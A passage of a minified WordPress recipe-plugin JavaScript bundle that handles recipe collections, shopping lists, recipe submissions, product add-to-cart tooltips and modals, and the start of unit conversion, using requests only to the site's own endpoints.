var WPRecipeMaker;(self.webpackChunkWPRecipeMaker=self.webpackChunkWPRecipeMaker||[]).push([[89,601,947],{7404:(e,t,r)=>{"use strict";r.d(t,{A:()=>a});var n=r(4558),i=(r(2998),r(942));const o={checkInbox:e=>{const t=localStorage.getItem("wprm-recipe-collection");if(t){JSON.parse(t).inbox.items["0-0"].filter((t=>t.recipeId===e)).length>0&&o.updateButtons(e)}},updateButtons:e=>{const t=document.querySelectorAll(".wprm-recipe-add-to-collection");for(let r of t)e===parseInt(r.dataset.recipeId)&&(r.classList.contains("wprm-recipe-not-in-collection")?r.style.display="none":r.classList.contains("wprm-recipe-in-collection")&&(r.style.display=""))}},a=o;var s;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.collections={init(){if(0===parseInt(wprmp_public.user)){const e=document.querySelectorAll(".wprm-recipe-add-to-collection-recipe.wprm-recipe-not-in-collection");for(let t of e){const e=parseInt(t.dataset.recipeId);o.checkInbox(e)}if("choose"===wprmp_public.add_to_collection.behaviour){const e=localStorage.getItem("wprm-recipe-collection");if(e){const t=JSON.parse(e);wprmp_public.add_to_collection.collections.user=t.user}}}if(document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-add-to-collection.wprm-recipe-not-in-collection")){window.WPRecipeMaker.collections.onClick(t,e);break}}),!1),"logged_in"===wprmp_public.add_to_collection.access&&0===parseInt(wprmp_public.user)&&wprmp_public.add_to_collection.not_logged_in_tooltip){const e=document.querySelectorAll(".wprm-recipe-add-to-collection");for(let t of e)(0,n.Ay)(t,{theme:"wprm",content:wprmp_public.add_to_collection.not_logged_in_tooltip})}},onClick(e,t){if(t.preventDefault(),"logged_in"===wprmp_public.add_to_collection.access&&0===parseInt(wprmp_public.user)){if("redirect"===wprmp_public.add_to_collection.not_logged_in){const t=wprmp_public.add_to_collection.not_logged_in_redirect;if(t)if(e.classList.contains("wprm-recipe-add-to-collection-grid"))window.location=t;else{const r=parseInt(e.dataset.recipeId),n=WPRecipeMaker.collections.getRecipeServings(r);window.WPRecipeMaker.manager.getRecipe(r).then((e=>{if(e){let t={timestamp:Date.now(),recipe:e.data.collection,servings:n,collection:"inbox"};localStorage.setItem("wprm-added-to-collection-before-login",JSON.stringify(t))}window.location=t}))}}}else e.classList.contains("wprm-recipe-add-to-collection-grid")?WPRecipeMaker.collections.onClickGrid(e):WPRecipeMaker.collections.onClickRecipe(e)},onClickGrid(e){const t=e.dataset.gridId;if(window.hasOwnProperty("WPUPG_Grids")&&window.WPUPG_Grids.hasOwnProperty(`wpupg-grid-${t}`)){const r=WPUPG_Grids[`wpupg-grid-${t}`];if(r){const t=r.isotope.getFilteredItemElements();let n=[];for(let e of t)e.classList.contains("wpupg-type-wprm_recipe")&&n.push({id:parseInt(e.dataset.id)});0<n.length&&("choose"===wprmp_public.add_to_collection.behaviour?WPRecipeMaker.collections.showCollectionPicker(e,(t=>{WPRecipeMaker.collections.addRecipesToCollection(e,n,t)})):WPRecipeMaker.collections.addRecipesToCollection(e,n,{id:"inbox"}))}}},onClickRecipe(e){const t=parseInt(e.dataset.recipeId),r=[{id:t,servings:WPRecipeMaker.collections.getRecipeServings(t)}];"choose"===wprmp_public.add_to_collection.behaviour?WPRecipeMaker.collections.showCollectionPicker(e,(t=>{WPRecipeMaker.collections.addRecipesToCollection(e,r,t)})):WPRecipeMaker.collections.addRecipesToCollection(e,r,{id:"inbox"})},getRecipeServings(e){const t=document.querySelectorAll(".wprm-recipe-servings-"+e);let r=0<t.length&&t[0].dataset.servings;return isNaN(r)&&(r=!1),r},currentTooltip:!1,showCollectionPicker(e,t){if(e.hasOwnProperty("_tippy")){const t=e._tippy.state.isShown;if(e._tippy.destroy(),t)return}(0,n.Ay)(e,{theme:"wprm",trigger:"click",showOnCreate:!0,allowHTML:!0,interactive:!0,content(e){window.WPRecipeMaker.collections.currentTooltip={ref:e,callback:t,collection:"",column:"",group:""};let r='<div class="wprm-add-to-collection-tooltip-container">';r+='<select class="wprm-add-to-collection-tooltip" id="wprm-add-to-collection-tooltip-collection" onchange="window.WPRecipeMaker.collections.selectCollection( this )">',r+='<option value="">'+(0,i.f)("Select a collection")+"</option>",r+='<option value="inbox">'+wprmp_public.add_to_collection.collections.inbox+"</option>";for(let t of wprmp_public.add_to_collection.collections.user)r+='<option value="user-'+t.id+'">'+t.name+"</option>";return r+="</select>","choose_column"!==wprmp_public.add_to_collection.choice&&"choose_column_group"!==wprmp_public.add_to_collection.choice||(r+='<select class="wprm-add-to-collection-tooltip" id="wprm-add-to-collection-tooltip-column" onchange="window.WPRecipeMaker.collections.selectColumn( this )" disabled="disabled">',r+='<option value="">'+(0,i.f)("Select a column")+"</option>",r+="</select>"),"choose_column_group"===wprmp_public.add_to_collection.choice&&(r+='<select class="wprm-add-to-collection-tooltip" id="wprm-add-to-collection-tooltip-group" onchange="window.WPRecipeMaker.collections.selectGroup( this )" disabled="disabled">',r+='<option value="">'+(0,i.f)("Select a group")+"</option>",r+="</select>"),r+="</div>",r},onShown(e){e.popper.addEventListener("click",(function(e){e.stopPropagation(),e.preventDefault()}),!1)}})},selectCollection(e){const t=e.value;window.WPRecipeMaker.collections.currentTooltip.collection=t,window.WPRecipeMaker.collections.currentTooltip.column="",window.WPRecipeMaker.collections.currentTooltip.group="","inbox"===t?window.WPRecipeMaker.collections.madeTooltipSelection():window.WPRecipeMaker.collections.updateDropdowns()},selectColumn(e){const t=e.value;window.WPRecipeMaker.collections.currentTooltip.column=t,window.WPRecipeMaker.collections.currentTooltip.group="",window.WPRecipeMaker.collections.updateDropdowns()},selectGroup(e){const t=e.value;window.WPRecipeMaker.collections.currentTooltip.group=t,window.WPRecipeMaker.collections.madeTooltipSelection()},updateDropdowns(){const e=window.WPRecipeMaker.collections.currentTooltip,t=document.getElementById("wprm-add-to-collection-tooltip-column"),r=document.getElementById("wprm-add-to-collection-tooltip-group"),n=window.WPRecipeMaker.collections.getSelectedCollection(e.collection);if(e.column)1===n.groups.length&&r?(r.value=n.groups[0].id,window.WPRecipeMaker.collections.selectGroup(r)):r||window.WPRecipeMaker.collections.madeTooltipSelection();else{if(t){t.querySelectorAll('option:not([value=""])').forEach((e=>e.parentNode.removeChild(e)))}if(r){r.querySelectorAll('option:not([value=""])').forEach((e=>e.parentNode.removeChild(e)))}n&&(n.columns.every((e=>{let r=document.createElement("option");return r.value=e.id,r.text=e.name,t?(t.add(r),!0):(window.WPRecipeMaker.collections.currentTooltip.column=e.id,!1)})),n.groups.every((e=>{let t=document.createElement("option");return t.value=e.id,t.text=e.name,r?(r.add(t),!0):(window.WPRecipeMaker.collections.currentTooltip.group=e.id,""!==window.WPRecipeMaker.collections.currentTooltip.column&&window.WPRecipeMaker.collections.madeTooltipSelection(),!1)})),1===n.columns.length&&t&&(t.value=n.columns[0].id,window.WPRecipeMaker.collections.selectColumn(t)))}t&&(t.disabled=!n),r&&(r.disabled=!n||""===e.column)},getSelectedCollection(e){let t=!1;if("user-"===e.substring(0,5)){const r=parseInt(e.substring(5)),n=wprmp_public.add_to_collection.collections.user.find((e=>e.id===r));n&&(t=n)}return t},madeTooltipSelection(){const e=window.WPRecipeMaker.collections.currentTooltip;e.ref._tippy.destroy(),e.callback({id:e.collection,column:e.column,group:e.group})},addRecipesToCollection(e,t,r){const n=localStorage.getItem("wprm-recipe-collection");let i=!1;n&&(i=JSON.parse(n));const a=e.innerHTML;e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.innerHTML="...";let s={Accept:"application/json","Content-Type":"application/json"};0<parseInt(wprmp_public.user)&&(s["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.collections_helper}/add`,{method:"POST",headers:s,credentials:"same-origin",body:JSON.stringify({localCollections:i,recipes:t,collection:r})}).then((function(r){r.ok?r.json().then((r=>{if(!1===r)alert("Something went wrong. Please try again later.");else if(!0!==r){const e=!!r.hasOwnProperty("collections")&&r.collections;e&&localStorage.setItem("wprm-recipe-collection",JSON.stringify(e))}e.innerHTML=a,e.style.width="",e.style.height="",e.style.display="",e.style.opacity="";for(let e of t)o.updateButtons(e.id)})):alert("Something went wrong. Please try again later.")}))}},s=()=>{window.WPRecipeMaker.collections.init()},"loading"!=document.readyState?s():document.addEventListener("DOMContentLoaded",s)},7743:(e,t,r)=>{"use strict";r.d(t,{A:()=>o});var n=r(4558);r(2998),r(942);const i={checkTemp:e=>{const t=localStorage.getItem("wprm-recipe-collection");if(t){const r=JSON.parse(t);if(r.hasOwnProperty("temp")&&r.temp.items.hasOwnProperty("0-0")){r.temp.items["0-0"].filter((t=>t.recipeId===e)).length>0&&i.updateButtons(e)}}},updateButtons:(e,t="add")=>{const r=document.querySelectorAll(".wprm-recipe-add-to-shopping-list");for(let n of r)e===parseInt(n.dataset.recipeId)&&(n.classList.contains("wprm-recipe-not-in-shopping-list")?n.style.display="add"===t?"none":"":n.classList.contains("wprm-recipe-in-shopping-list")&&(n.style.display="add"===t?"":"none"))}},o=i;var a;window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.shoppingList={init(){if(0===parseInt(wprmp_public.user)){const e=document.querySelectorAll(".wprm-recipe-add-to-shopping-list.wprm-recipe-not-in-shopping-list");for(let t of e){const e=parseInt(t.dataset.recipeId);i.checkTemp(e)}}if(document.addEventListener("click",(function(e){for(var t=e.target;t&&t!=this;t=t.parentNode)if(t.matches(".wprm-recipe-add-to-shopping-list.wprm-recipe-not-in-shopping-list, .wprm-recipe-add-to-shopping-list.wprm-recipe-remove-from-shopping-list")){window.WPRecipeMaker.shoppingList.onClick(t,e);break}}),!1),"logged_in"===wprmp_public.quick_access_shopping_list.access&&0===parseInt(wprmp_public.user)&&wprmp_public.add_to_collection.not_logged_in_tooltip){const e=document.querySelectorAll(".wprm-recipe-add-to-shopping-list");for(let t of e)(0,n.Ay)(t,{theme:"wprm",content:wprmp_public.add_to_collection.not_logged_in_tooltip})}},onClick(e,t){if(t.preventDefault(),"logged_in"===wprmp_public.quick_access_shopping_list.access&&0===parseInt(wprmp_public.user)){if("redirect"===wprmp_public.add_to_collection.not_logged_in){const t=wprmp_public.add_to_collection.not_logged_in_redirect;if(t){const r=parseInt(e.dataset.recipeId),n=WPRecipeMaker.shoppingList.getRecipeServings(r);window.WPRecipeMaker.manager.getRecipe(r).then((e=>{if(e){let t={timestamp:Date.now(),recipe:e.data.collection,servings:n,collection:"temp"};localStorage.setItem("wprm-added-to-collection-before-login",JSON.stringify(t))}window.location=t}))}}}else e.classList.contains("wprm-recipe-remove-from-shopping-list")?WPRecipeMaker.shoppingList.onClickRecipeRemove(e):WPRecipeMaker.shoppingList.onClickRecipe(e)},onClickRecipe(e){const t=parseInt(e.dataset.recipeId),r=[{id:t,servings:WPRecipeMaker.shoppingList.getRecipeServings(t)}];WPRecipeMaker.shoppingList.addRecipesToShoppingList(e,r)},getRecipeServings(e){const t=document.querySelectorAll(".wprm-recipe-servings-"+e);let r=0<t.length&&t[0].dataset.servings;return isNaN(r)&&(r=!1),r},addRecipesToShoppingList(e,t){const r=localStorage.getItem("wprm-recipe-collection");let n=!1;r&&(n=JSON.parse(r));const o=e.innerHTML;e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.innerHTML="...";let a={Accept:"application/json","Content-Type":"application/json"};0<parseInt(wprmp_public.user)&&(a["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.collections_helper}/add`,{method:"POST",headers:a,credentials:"same-origin",body:JSON.stringify({localCollections:n,recipes:t,collection:{id:"temp"}})}).then((function(r){r.ok?r.json().then((r=>{if(!1===r)alert("Something went wrong. Please try again later.");else if(!0!==r){const e=!!r.hasOwnProperty("collections")&&r.collections;e&&localStorage.setItem("wprm-recipe-collection",JSON.stringify(e))}e.innerHTML=o,e.style.width="",e.style.height="",e.style.display="",e.style.opacity="";for(let e of t)i.updateButtons(e.id,"add")})):alert("Something went wrong. Please try again later.")}))},onClickRecipeRemove(e){const t=[parseInt(e.dataset.recipeId)];WPRecipeMaker.shoppingList.removeRecipesFromShoppingList(e,t)},removeRecipesFromShoppingList(e,t){const r=localStorage.getItem("wprm-recipe-collection");let n=!1;r&&(n=JSON.parse(r));const o=e.innerHTML;e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.innerHTML="...";let a={Accept:"application/json","Content-Type":"application/json"};0<parseInt(wprmp_public.user)&&(a["X-WP-Nonce"]=wprm_public.api_nonce),fetch(`${wprmp_public.endpoints.collections_helper}/remove`,{method:"POST",headers:a,credentials:"same-origin",body:JSON.stringify({localCollections:n,recipes:t,collection:{id:"temp"}})}).then((function(r){r.ok?r.json().then((r=>{if(!1===r)alert("Something went wrong. Please try again later.");else if(!0!==r){const e=!!r.hasOwnProperty("collections")&&r.collections;e&&localStorage.setItem("wprm-recipe-collection",JSON.stringify(e))}e.innerHTML=o,e.style.width="",e.style.height="",e.style.display="",e.style.opacity="";for(let e of t)i.updateButtons(e,"remove")})):alert("Something went wrong. Please try again later.")}))}},a=()=>{window.WPRecipeMaker.shoppingList.init()},"loading"!=document.readyState?a():document.addEventListener("DOMContentLoaded",a)},2860:(e,t,r)=>{"use strict";var n;r(150),r(7404),r(7743);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.submission={init(){const e=document.querySelector("#wprmprs_submit");e&&e.addEventListener("click",(e=>{this.onClickSubmit(e.target)}));const t=document.querySelectorAll('.wprm-recipe-submission input[type="file"]');for(let r of t)r.addEventListener("change",(e=>{this.checkFileSize(e.target)}))},onClickSubmit(e){e.form.reportValidity()&&(e.style.width=`${e.offsetWidth}px`,e.style.height=`${e.offsetHeight}px`,"inline"===getComputedStyle(e).display&&(e.style.display="inline-block"),e.style.opacity="0.5",e.value="...")},onSubmit:e=>!e.classList.contains("is-submitting")&&(e.classList.add("is-submitting"),!0),checkFileSize(e){const t=e.files;if(t.length){const r=t[0];let n=wprmp_public.recipe_submission.max_file_size;if(e.dataset.hasOwnProperty("maxSize")&&e.dataset.maxSize&&(n=parseInt(e.dataset.maxSize)),n<r.size){e.value="";const t=this.formatBytes(n);alert(wprmp_public.recipe_submission.text.image_size+" "+t)}}},formatBytes(e,t=2){if(0===e)return"0 Bytes";const r=t<0?0:t,n=Math.floor(Math.log(e)/Math.log(1024));return parseFloat((e/Math.pow(1024,n)).toFixed(r))+""+["Bytes","KB","MB","GB","TB","PB","EB","ZB","YB"][n]}},n=()=>{window.WPRecipeMaker.submission.init()},"loading"!=document.readyState?n():document.addEventListener("DOMContentLoaded",n);var i=r(4558),o=(r(2998),r(942));const a={cartCache:null,cartCacheTime:null,cartCacheTimeout:3e4,init(){this.addTooltips()},addTooltips(){const e=document.querySelectorAll(".wprm-recipe-product-icon-container");for(let t of e){t._tippy&&t._tippy.destroy();const e=this.createTooltipContent(t);(0,i.Ay)(t,{content:e,allowHTML:!0,interactive:!0,trigger:"mouseenter focus",theme:"wprm-products",placement:"right",arrow:!0,onShow(e){a.cleanupEventListeners(e.popper),a.checkServingSizeChanges(e.popper,t),a.initQuantityControls(e.popper),a.loadCartSummary(e.popper)},onHide(e){a.cleanupEventListeners(e.popper)}})}},createTooltipContent(e){const t=e.dataset.productId,r=e.dataset.productName,n=e.dataset.productPrice,i=e.dataset.productImage,a=e.dataset.productUrl,s=this.getRoundedQuantity(e.dataset.productAmount),c=e.dataset.variationId,p=e.dataset.variationName;let d='<div class="wprmp-product-tooltip">';return i&&(d+=`<div class="wprmp-product-tooltip-image"><img src="${i}" alt="${r}" /></div>`),d+='<div class="wprmp-product-tooltip-content">',d+=a?`<div class="wprmp-product-tooltip-name"><a href="${a}" target="_blank">${r} <span class="wprmp-external-link-icon">↗</span></a></div>`:`<div class="wprmp-product-tooltip-name">${r}</div>`,p&&(d+=`<div class="wprmp-product-tooltip-variation">${p}</div>`),n&&(d+=`<div class="wprmp-product-tooltip-price">${n}</div>`),d+='<div class="wprmp-product-tooltip-quantity-cart">',d+=`<input type="number" class="wprmp-quantity-input" value="${s}" min="1" />`,d+=`<button type="button" class="wprmp-add-to-cart-btn" data-product-id="${t}" data-variation-id="${c||""}">${(0,o.f)("Add to Cart")}</button>`,d+="</div>",d+='<div class="wprmp-product-tooltip-cart-summary">',d+=`<span class="wprmp-cart-count">${(0,o.f)("Loading cart...")}</span>`,d+="</div>",d+="</div>",d+="</div>",d},getRoundedQuantity(e){const t=parseFloat(e);return Number.isNaN(t)?1:Math.max(1,Math.ceil(t))},initQuantityControls(e){const t=e.querySelector(".wprmp-quantity-input"),r=e.querySelector(".wprmp-add-to-cart-btn");if(r){const n=n=>{n.preventDefault();const i=e._tippy.reference;this.handleAddToCart(r,t,i)};r._addToCartHandler=n,r.addEventListener("click",n)}},cleanupEventListeners(e){const t=e.querySelector(".wprmp-add-to-cart-btn");t&&t._addToCartHandler&&(t.removeEventListener("click",t._addToCartHandler),delete t._addToCartHandler)},checkServingSizeChanges(e,t){if("equipment"===t.dataset.productType)return;const r=this.getRecipeIdFromElem(t);r&&window.WPRecipeMaker&&window.WPRecipeMaker.manager&&window.WPRecipeMaker.manager.getRecipe(r).then((r=>{if(r&&r.data){const n=r.data.currentServingsParsed,i=r.data.originalServingsParsed;if(n&&i&&n!==i){const r=n/i,o=parseFloat(t.dataset.productAmount);if(o&&1!==r){const t=this.getRoundedQuantity(o*r),n=e.querySelector(".wprmp-quantity-input");n&&(n.value=t)}}}}))},getRecipeIdFromElem(e){let t=e.dataset.recipe;if(!t)for(let r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-container")){t=r.dataset.recipeId;break}return t},loadCartSummary(e){const t=e.querySelector(".wprmp-cart-count");t&&(this.cartCache&&this.cartCacheTime&&Date.now()-this.cartCacheTime<this.cartCacheTimeout?this.displayCartSummary(t,this.cartCache):(t.textContent=(0,o.f)("Loading cart..."),this.getCartData().then((e=>{this.cartCache=e,this.cartCacheTime=Date.now(),this.displayCartSummary(t,e)})).catch((e=>{console.error("Failed to load cart data:",e),t.textContent=(0,o.f)("Unable to load cart")}))))},displayCartSummary(e,t){if(t&&t.item_count>0){const r=t.total?` - ${t.total}`:"",n=(0,o.f)("your cart"),i=t.cart_url||"#",a="#"!==i?(0,o.f)("%d in %s").replace("%d",t.item_count).replace("%s",`<a href="${i}" class="wprmp-cart-link">${n}</a>`):(0,o.f)("%d in %s").replace("%d",t.item_count).replace("%s",n);e.innerHTML=a+r}else e.textContent=(0,o.f)("Cart is empty")},invalidateCartCache(){this.cartCache=null,this.cartCacheTime=null},refreshAllCartSummaries(){document.querySelectorAll(".wprmp-product-tooltip-cart-summary .wprmp-cart-count").forEach((e=>{this.loadCartSummary(e.closest(".wprmp-product-tooltip"))}))},getCartData:()=>new Promise(((e,t)=>{const r=new FormData;r.append("action","wprmp_get_cart_data"),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&r.append("_wpnonce",wprm_public.api_nonce),fetch(wprm_public.ajax_url,{method:"POST",body:r,credentials:"same-origin"}).then((e=>{if(!e.ok)throw new Error(`HTTP error! status: ${e.status}`);return e.text()})).then((r=>{try{const n=JSON.parse(r);n.success?e(n.data):t(new Error(n.data.message||"Failed to get cart data"))}catch(n){console.error("JSON parse error:",n),console.error("Response text:",r),t(new Error("Invalid JSON response"))}})).catch((t=>{console.error("Cart data fetch error:",t),e({item_count:0,total:"",cart_url:"#"})}))})),handleAddToCart(e,t,r){const n=e.dataset.productId,i=e.dataset.variationId,a=t.value,s=e.textContent;e.style.minWidth=e.offsetWidth+"px",e.textContent=(0,o.f)("Adding..."),e.disabled=!0;const c=new FormData;c.append("action","wprmp_add_product_to_cart"),c.append("product_id",n),c.append("quantity",a),i&&c.append("variation_id",i),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&c.append("_wpnonce",wprm_public.api_nonce),fetch(wprm_public.ajax_url,{method:"POST",body:c,credentials:"same-origin"}).then((e=>e.json())).then((t=>{t.success?(e.textContent=(0,o.f)("Added!"),e.classList.add("wprmp-success"),this.showSuccessIcon(e,r),this.invalidateCartCache(),this.refreshAllCartSummaries(),setTimeout((()=>{e.textContent=s,e.disabled=!1,e.classList.remove("wprmp-success")}),2e3)):(alert(t.data.message||"Failed to add product to cart"),e.textContent=s,e.disabled=!1)})).catch((t=>{console.error("Add to cart error:",t),alert((0,o.f)("Something went wrong. Please try again.")),e.textContent=s,e.disabled=!1}))},showSuccessIcon(e,t){if(t){const e=t.innerHTML;t.innerHTML='<svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><polyline points="20,6 9,17 4,12"></polyline></svg>',t.classList.add("wprmp-success-icon"),setTimeout((()=>{t.innerHTML=e,t.classList.remove("wprmp-success-icon")}),2e3)}}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(()=>a.init())):a.init();const s={init(){this.addModalHandlers(),this.addModalEventListeners()},addModalHandlers(){document.addEventListener("click",(e=>{const t=e.target.closest(".wprm-recipe-add-products-to-cart");if(t&&t.dataset.modalUid){e.preventDefault();const r=t.dataset.modalUid,n=t.dataset.recipeId;window.WPRecipeMaker&&window.WPRecipeMaker.modal&&window.WPRecipeMaker.modal.open(r,{recipe:n})}}))},addModalEventListeners(){document.addEventListener("wprm-modal-open",(e=>{"products"===e.detail.type&&this.initializeModal(e.detail.modal)})),document.addEventListener("wprm-modal-close",(e=>{"products"===e.detail.type&&this.cleanupModal(e.detail.modal)}))},initializeModal(e){e._wprmpEventListeners=[],this.updateButtonText(),this.addProductEventListeners(e),this.checkServingSizeChanges(e),this.addAddToCartListener(e),this.resetGoToCartButton(e),this.addCartSummaryToFooter(e),this.loadCartSummary(e)},cleanupModal(e){e._wprmpEventListeners&&(e._wprmpEventListeners.forEach((({element:e,event:t,handler:r})=>{e.removeEventListener(t,r)})),e._wprmpEventListeners=[])},addProductEventListeners(e){const t=e.querySelector(".wprm-popup-modal__content");if(!t)return;const r=e=>{e.target.classList.contains("wprmp-product-select")&&this.handleProductSelection(e.target)};t.addEventListener("change",r),e._wprmpEventListeners.push({element:t,event:"change",handler:r});const n=e=>{e.target.classList.contains("wprmp-quantity-input")&&this.handleQuantityChange(e.target)};t.addEventListener("input",n),e._wprmpEventListeners.push({element:t,event:"input",handler:n})},handleProductSelection(e){const t=e.closest(".wprmp-product-item");t&&(e.checked?t.classList.remove("wprmp-product-disabled"):t.classList.add("wprmp-product-disabled")),this.updateButtonText()},handleQuantityChange(e){parseInt(e.value)<1&&(e.value=1)},addAddToCartListener(e){const t=e.querySelector(".wprmp-add-products-to-cart-btn");if(!t)return;const r=()=>{this.handleAddToCart(e)};t.addEventListener("click",r),e._wprmpEventListeners.push({element:t,event:"click",handler:r})},handleAddToCart(e){const t=this.getSelectedProducts(e);if(0===t.length)return void alert((0,o.f)("Please select at least one product to add to cart."));const r=e.querySelector(".wprmp-add-products-to-cart-btn"),n=r.textContent;r.textContent=(0,o.f)("Adding to Cart..."),r.disabled=!0,this.addProductsToCart(t).then((()=>{const t=e._wprmpEventListeners.find((e=>e.element===r&&"click"===e.event));t&&(r.removeEventListener("click",t.handler),e._wprmpEventListeners=e._wprmpEventListeners.filter((e=>!(e.element===r&&"click"===e.event)))),this.configureButtonAsClose(e,r),this.enableGoToCartButton(e),this.loadCartSummary(e)})).catch((e=>{console.error("Add to cart error:",e),alert((0,o.f)("Failed to add products to cart. Please try again.")),r.textContent=n,r.disabled=!1}))},getSelectedProducts(e){const t=[];return e.querySelectorAll(".wprmp-product-item").forEach(((e,r)=>{const n=e.querySelector(".wprmp-product-select");if(n&&n.checked){const r=e.dataset.productId,n=e.dataset.variationId,i=e.querySelector(".wprmp-quantity-input"),o=i?parseInt(i.value):1;t.push({product_id:r,variation_id:n,quantity:o})}})),t},async addProductsToCart(e){for(const t of e)await this.addSingleProductToCart(t)},async addSingleProductToCart(e){const t=new FormData;t.append("action","wprmp_add_product_to_cart"),t.append("product_id",e.product_id),t.append("quantity",e.quantity),e.variation_id&&t.append("variation_id",e.variation_id),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&t.append("_wpnonce",wprm_public.api_nonce);const r=await fetch(wprm_public.ajax_url,{method:"POST",body:t,credentials:"same-origin"}),n=await r.json();if(!n.success)throw new Error(n.data.message||"Failed to add product to cart");return n},checkServingSizeChanges(e){const t=this.getRecipeIdFromModal(e);t&&window.WPRecipeMaker&&window.WPRecipeMaker.manager&&window.WPRecipeMaker.manager.getRecipe(t).then((t=>{if(t&&t.data){const r=t.data.currentServingsParsed,n=t.data.originalServingsParsed;if(r&&n&&r!==n){const t=r/n;e.querySelectorAll('.wprmp-product-item[data-type="ingredient"]').forEach((e=>{const r=parseFloat(e.dataset.originalAmount);if(r&&1!==t){const n=Math.ceil(r*t),i=e.querySelector(".wprmp-quantity-input");i&&(i.value=n)}}))}}}))},getRecipeIdFromModal(e){let t=e.dataset.recipeId;if(!t)for(let r=e.parentNode;r&&r!=document;r=r.parentNode)if(r.matches(".wprm-recipe-container")){t=r.dataset.recipeId;break}return t},updateButtonText(){document.querySelectorAll('.wprm-popup-modal[data-type="products"]').forEach((e=>{const t=e.querySelector(".wprmp-add-products-to-cart-btn");if(!t)return;const r=e.querySelectorAll(".wprmp-product-select:checked").length;t.textContent=1===r?(0,o.f)("Add 1 Product to Cart"):(0,o.f)("Add %d Products to Cart").replace("%d",r),t.disabled=0===r}))},addCartSummaryToFooter(e){const t=e.querySelector(".wprm-popup-modal__footer");if(!t)return;if(t.querySelector(".wprmp-modal-cart-summary"))return;const r=document.createElement("div");r.className="wprmp-modal-cart-summary",r.innerHTML=`<div class="wprmp-product-tooltip-cart-summary"><span class="wprmp-cart-count">${(0,o.f)("Loading cart...")}</span></div>`,t.appendChild(r)},loadCartSummary(e){const t=e.querySelector(".wprmp-cart-count");return t?(t.textContent=(0,o.f)("Loading cart..."),this.getCartData().then((r=>(this.displayCartSummary(e,t,r),r))).catch((e=>(console.error("Failed to load cart data:",e),t.textContent=(0,o.f)("Unable to load cart"),null)))):Promise.resolve(null)},displayCartSummary(e,t,r){if(r&&r.item_count>0){const n=r.total?` - ${r.total}`:"",i=(0,o.f)("your cart"),a=r.cart_url||"#",s="#"!==a?(0,o.f)("%d in %s").replace("%d",r.item_count).replace("%s",`<a href="${a}" class="wprmp-cart-link">${i}</a>`):(0,o.f)("%d in %s").replace("%d",r.item_count).replace("%s",i);t.innerHTML=s+n,e&&(e.dataset.cartUrl=a)}else t.textContent=(0,o.f)("Cart is empty"),e&&(e.dataset.cartUrl="#")},getCartData:()=>new Promise(((e,t)=>{const r=new FormData;r.append("action","wprmp_get_cart_data"),"undefined"!=typeof wprm_public&&wprm_public.api_nonce&&r.append("_wpnonce",wprm_public.api_nonce),fetch(wprm_public.ajax_url,{method:"POST",body:r,credentials:"same-origin"}).then((e=>{if(!e.ok)throw new Error(`HTTP error! status: ${e.status}`);return e.text()})).then((r=>{try{const n=JSON.parse(r);n.success?e(n.data):t(new Error(n.data.message||"Failed to get cart data"))}catch(n){console.error("JSON parse error:",n),console.error("Response text:",r),t(new Error("Invalid JSON response"))}})).catch((t=>{console.error("Cart data fetch error:",t),e({item_count:0,total:"",cart_url:"#"})}))})),configureButtonAsClose(e,t){t.textContent=(0,o.f)("Close Modal"),t.classList.add("wprmp-success"),t.disabled=!1,t.onclick=()=>{window.WPRecipeMaker&&window.WPRecipeMaker.modal&&window.WPRecipeMaker.modal.close(e.id.replace("wprm-popup-modal-",""))}},resetGoToCartButton(e){const t=e.querySelector(".wprmp-go-to-cart-btn");t&&(t.disabled=!0,t.classList.remove("wprmp-success"),t.onclick=null,t.setAttribute("hidden","hidden"))},enableGoToCartButton(e){const t=e.querySelector(".wprmp-go-to-cart-btn");if(!t)return;const r=t.dataset.cartUrl;r&&"#"!==r&&(t.removeAttribute("hidden"),t.disabled=!1,t.classList.add("wprmp-success"),t.onclick=()=>{window.location.href=r})}};"loading"===document.readyState?document.addEventListener("DOMContentLoaded",(()=>s.init())):s.init()},150:(e,t,r)=>{"use strict";r(6982);var n,i=r(9707);window.WPRecipeMaker=void 0===window.WPRecipeMaker?{}:window.WPRecipeMaker,window.WPRecipeMaker.conversion={init(){document.addEventListener("click",(function(e){e.target.matches(".wprm-unit-conversion")&&(e.preventDefault(),WPRecipeMaker.conversion.clickSystem(e.target)),e.target.matches(".wprm-unit-conversion-checkbox")&&WPRecipeMaker.conversion.toggleSwitch(e.target)}),!1),document.addEventListener("change",(function(e){e.target.matches(".wprm-unit-conversion-dropdown")&&WPRecipeMaker.conversion.changeDropdown(e.target)}),!1),document.addEventListener("wprm-recipe-change",(e=>{"unitSystem"===e.detail.type&&window.WPRecipeMaker.manager.getRecipe(e.detail.id).then((e=>{e&&(WPRecipeMaker.conversion.updateSelectors(e),WPRecipeMaker.conversion.updateTemperatures(e),wprmp_public.settings.unit_conversion_enabled&&wprmp_public.settings.unit_conversion_remember&&localStorage.setItem("wprm-unit-system",e.data.currentSystem))}))})),setTimeout((()=>{WPRecipeMaker.conversion.setPreferedUnitSystem()}),100)},setPreferedUnitSystem(){if(wprmp_public.settings.unit_conversion_enabled&&wprmp_public.settings.unit_conversion_remember){let 